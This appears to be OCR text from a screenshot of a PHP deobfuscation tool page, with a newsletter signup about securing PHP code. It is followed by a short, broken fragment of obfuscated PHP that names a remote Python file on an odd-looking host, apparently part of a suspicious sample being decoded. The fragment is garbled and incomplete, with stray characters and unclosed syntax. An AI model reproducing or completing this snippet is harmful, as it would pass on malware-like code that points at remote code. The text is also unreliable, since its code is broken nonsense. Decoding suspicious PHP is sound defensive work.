
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php @'$ x3=/
x7=https://jan16.myyux3tw3pj/disanfang.py sps=00
urlgz=product/[0:3~5]^..